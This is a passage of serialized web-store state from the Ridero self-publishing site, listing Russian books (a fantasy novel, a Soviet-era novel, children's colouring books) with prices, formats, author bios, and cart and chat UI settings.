5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bashni_vitarov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bashni_vitarov","freeTextLength":25,"categories":[{"skuId":"5d94791840e393000756172c","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1532303,"skuId":"5d94791840e393000756172c","firstName":"Валентина","lastName":"Хайруддинова","middleName":"","slug":"khairuddinova_valentina_v3aot","uri":"https://ridero.ru/author/khairuddinova_valentina_v3aot/"}],"authorName":"Валентина Хайруддинова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5d94791840e393000756172c/2019-10-18T19:29:33.049Z-Cqa.jpg&format=original","authorBio":"Обожаю читать книги, а написать роман мечтала давно. Герои жили в моем воображении несколько лет, я радовалась, печалилась и переживала все приключения вместе с ними. Благодарю мою семью, поддержка которой помогла первому роману появиться на свет. Теперь книга «Башни витаров» представлена вниманию читателей.","authorExternalUri":"","title":"Башни витаров","subtitle":"","bookUri":"https://ridero.ru/books/bashni_vitarov/","quote":"","description":"Юный зверолов Тимша и охотник Синигир живут в Синем лесу. Они — соперники. Однако таинственный случай заставляет вчерашних недругов вместе отправиться в главный город окрестных земель — Дювон. Уже в начале путешествия планы Синигира и Тимши меняются, а знакомство с углежогом Муром переворачивает их привычные представления о жизни. Вступив в борьбу со злом, герои раскроют тайны прошлого и настоящего, узнают многое о себе и друг о друге, научатся ценить дружбу, любить и прощать.","isbn":"978-5-0050-4946-9","slug":"bashni_vitarov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T05:07:47.261Z","totalReviewCount":7,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d94791840e393000756172c"],"genreVector":[{"key":"sf_fantasy","value":0.16648422272629068,"displayName":"sf_fantasy"},{"key":"russian_contemporary","value":0.06085697972755669,"displayName":"russian_contemporary"},{"key":"prose_history","value":0.05362766182728725,"displayName":"prose_history"},{"key":"sf_cyberpunk","value":0.05343422376425796,"displayName":"sf_cyberpunk"},{"key":"adv_geo","value":0.04748645018741808,"displayName":"adv_geo"}],"annotations":[{"skuId":"5d94791840e393000756172c","type":"discount","id":"author-10-pod","clientId":"old-auth","createdAt":"2025-03-30T07:41:05.329Z"},{"skuId":"5d94791840e393000756172c","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T19:56:50.233Z"}],"tags":[],"extendedTags":[],"pageCount":726,"basis":"events"},{"skuId":"5e5e31995be76f00076c4389","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e5e31995be76f00076c4389","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw","currency":"RUB","price":563,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw-eu","currency":"RUB","price":713,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-03T10:29:45.668Z","updatedAt":"2022-08-27T06:25:24.297Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1982_ili_dozhit_do_vesny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1982_ili_dozhit_do_vesny","freeTextLength":25,"categories":[{"skuId":"5e5e31995be76f00076c4389","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1527056,"skuId":"5e5e31995be76f00076c4389","firstName":"Дарья","lastName":"Протопопова","middleName":"","slug":"protopopova_darya_kntiv","uri":"https://ridero.ru/author/protopopova_darya_kntiv/"}],"authorName":"Дарья Протопопова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5e5e31995be76f00076c4389/2020-03-05T06:37:57.955Z-vjl.jpg&format=original","authorBio":"Родилась в Москве. В 2005 году окончила историко-филологический факультет РГГУ, кандидат филологических наук (МГУ), обладатель докторской степени по английской литературе Оксфордского университета. Член Союза Писателей Москвы. Специалист по модернизму, автор статей о Джойсе, Вирджинии Вулф, восприятии русского балета на Западе. Лауреат премии Gordon Duff Prize за статью о переводах Л. Н. Толстого Эйлмера Моода (2008).\nСтатьи и рецензии Д. Протопоповой выходили в газете Times Literary Supplement, журнале СПМ «Кольцо А», журнале «Русская Мысль» и других изданиях. В 2019 г. в издательстве Cambridge Scholars Publishing вышла ее книга о роли русской литературы в творчестве Вирджинии Вулф: Virginia Woolf’s Portraits of Russian Writers: Creating the Literary Other.","authorExternalUri":"","title":"1982, или Дожить до весны","subtitle":"","bookUri":"https://ridero.ru/books/1982_ili_dozhit_do_vesny/","quote":"","description":"Роман «1982» отчасти вдохновлен антиутопией Джорджа Оруэлла, отчасти написан в полемике с ней. В последние годы цифра «1984» приобрела значение оправдавшегося пророчества. «Дожить до весны» предлагает альтернативный взгляд на жизнь в СССР и России в 1980-90-х гг.\nУ романа три части: летняя, осенне-зимняя и весенняя — человеческие переживания уложены в нем сезонно — лето к лету, весна к весне. Содержание слегка касается обозримых краев истории — от эпохи древних греков до воображаемого 2082-го.","isbn":"978-5-4498-3420-1","slug":"1982_ili_dozhit_do_vesny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T06:25:22.092Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e5e31995be76f00076c4389"],"genreVector":[{"key":"russian_contemporary","value":0.7591745038707914,"displayName":"russian_contemporary"},{"key":"prose_contemporary","value":0.06508826900040533,"displayName":"prose_contemporary"},{"key":"det_irony","value":0.05163157978913937,"displayName":"det_irony"},{"key":"sf_horror","value":0.016152629913404114,"displayName":"sf_horror"},{"key":"love_contemporary","value":0.013169753679021031,"displayName":"love_contemporary"}],"annotations":[{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2021","id":"listing__knigaspb_2021","clientId":"store-admin","createdAt":"2021-05-20T12:14:48.065Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2043","id":"listing__knigaspb_2043","clientId":"store-admin","createdAt":"2021-05-20T12:01:38.017Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2020","id":"listing__mibf2020","clientId":"store-admin","createdAt":"2020-08-27T09:41:18.924Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2063","id":"listing__mibf2063","clientId":"store-admin","createdAt":"2020-08-27T09:25:10.510Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T21:13:38.337Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T19:39:05.057Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":140,"basis":"events"}],"authorsBooks":{"total":2,"max_score":157.00949,"hits":[{"_index":"bookpublished202601200100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":157.00949,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601200100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":154.45456,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":7045778,"skuId":"58a69c824c767807006445b1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06VVZWNRC","format":"digital","createdAt":"2024-08-13T18:17:41.714Z"},{"id":7045779,"skuId":"58a69c824c767807006445b1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045780,"skuId":"58a69c824c767807006445b1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/48122157/detail.aspx","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045781,"skuId":"58a69c824c767807006445b1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/259925","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045782,"skuId":"58a69c824c767807006445b1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149599360/","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":91.1954},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"ch